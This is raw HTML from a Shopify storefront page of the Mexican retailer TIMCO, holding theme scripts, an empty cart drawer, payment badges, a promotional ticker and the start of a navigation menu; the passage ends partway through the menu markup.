  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.timco.com.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="35188375692"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="155600519425"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.timco.com.mx/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//www.timco.com.mx/cdn/shop/t/20/assets/cart.js?v=139383546597281746371762788350" defer="defer"></script>
<script src="//www.timco.com.mx/cdn/shop/t/20/assets/product-info.js?v=174806172978439001541762788350" defer="defer"></script>
<script src="//www.timco.com.mx/cdn/shop/t/20/assets/product-form.js?v=50618216398228723421762788350" defer="defer"></script>



  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-list-payment.css?v=69253961410771838501762788350" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart__trust-badges {
      width: 100%;
      margin: 0 auto;
    }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
</div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
          

        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$ 0.00 MXN</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Pagar pedido
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
          <div class="cart__badges cart__trust-badges">
            <img
              src="//www.timco.com.mx/cdn/shop/files/6M_COMPRA.jpg?v=1768946765&width=800"
              alt=""
              loading="lazy"
              width="auto"
              height="auto"
            >
          </div>
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20634840924417__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-tickers.css?v=30346802988262109031762788350" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--20634840924417__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 6px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20634840924417__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 8px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--20634840924417__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--20634840924417__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
  }

  .horizontal-ticker-sections--20634840924417__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 0, 0;
    --gradient-background: #ff0000;
    --color-foreground: 255, 255, 255;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--20634840924417__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom section-sections--20634840924417__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        🚚Envíos Gratis en Pedidos mayores de $999 
      </p><p class="horizontal-ticker__item">
        ✅6 meses EXTRA de garantía al comprar directo en TIMCO
      </p>
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🚚Envíos Gratis en Pedidos mayores de $999 
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✅6 meses EXTRA de garantía al comprar directo en TIMCO
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--20634840924417__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-list-menu.css?v=151968516119678728991762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-search.css?v=184225813856820874251762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-menu-drawer.css?v=157470423819771412911762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-cart-notification.css?v=137625604348931474661762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-cart-items.css?v=68325217056990975251762788350" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-price.css?v=116010604417246430981762788350" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-loading-overlay.css?v=167310470843593579841762788350" media="print" onload="this.media='all'"><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-cart-drawer.css?v=12876392782820889961762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-cart.css?v=183883492810467818381762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-totals.css?v=54425048278126878361762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-price.css?v=116010604417246430981762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-discounts.css?v=152760482443307489271762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-loading-overlay.css?v=167310470843593579841762788350" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-list-menu.css?v=151968516119678728991762788350" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-search.css?v=184225813856820874251762788350" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-menu-drawer.css?v=157470423819771412911762788350" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-cart-notification.css?v=137625604348931474661762788350" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-cart-items.css?v=68325217056990975251762788350" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 170px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.timco.com.mx/cdn/shop/t/20/assets/details-disclosure.js?v=153497636716254413831762788350" defer="defer"></script>
<script src="//www.timco.com.mx/cdn/shop/t/20/assets/details-modal.js?v=4511761896672669691762788350" defer="defer"></script>
<script src="//www.timco.com.mx/cdn/shop/t/20/assets/cart-notification.js?v=160453272920806432391762788350" defer="defer"></script>
<script src="//www.timco.com.mx/cdn/shop/t/20/assets/search-form.js?v=113639710312857635801762788350" defer="defer"></script><script src="//www.timco.com.mx/cdn/shop/t/20/assets/cart-drawer.js?v=44260131999403604181762788350" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menú</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            INICIO
                          </a></li><li><a href="/collections/nuevo" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            LO MÁS NUEVO
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              MUJER
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-mujer" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  MUJER
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            COLECCIONES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-colecciones" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

